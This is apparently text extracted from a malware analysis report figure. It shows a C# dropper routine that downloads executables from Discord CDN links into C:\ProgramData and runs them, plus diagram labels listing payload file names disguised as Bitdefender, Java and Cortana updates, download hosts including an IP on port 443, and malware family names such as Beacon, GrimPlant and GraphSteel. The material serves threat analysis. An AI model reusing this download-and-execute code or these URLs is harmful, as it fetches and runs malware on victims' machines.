 public static void Main()
{
WebClient webClient = new WebClient();
webClient.DownloadFile("https://cdn.discordapp.com/attachments/947916997713358890/949948174636830761/one.exe", "C:\\ProgramData\\one.exe");
Thread.Sleep(1000);
Process.Start("C:\\ProgramData\\one.exe");
Thread.Sleep(1000);
webClient.DownloadFile("https://cdn.discordapp.com/attachments/947916997713358890/949948174838165524/dropper.exe", "C:\\ProgramData\\dropper.exe");
Thread.Sleep(1000);
Process.Start("C:\\ProgramData\\dropper.exe");
alt.exe
BitdefenderWindowsUpdatePac
kage.exe
https://forkscenter.fr/BitdefenderWin
one.exe
dropper.exe
http://45.84.0.116:443/i
java-sdk.exe
http://45.84.0.116:443/m
oracle-java.exe
Beacon
Go downloader
Go downloader
GrimPlant
https://forkscenter.fr/Sdghrt_umrj6/wisw.exe
http://45.84.0.116:443/p
microsoft-cortana.exe
GraphSteel
https://cdn.discordapp.com/attachments/947916
997713358890/949978571680673802/cesdf.exe
wisw.exe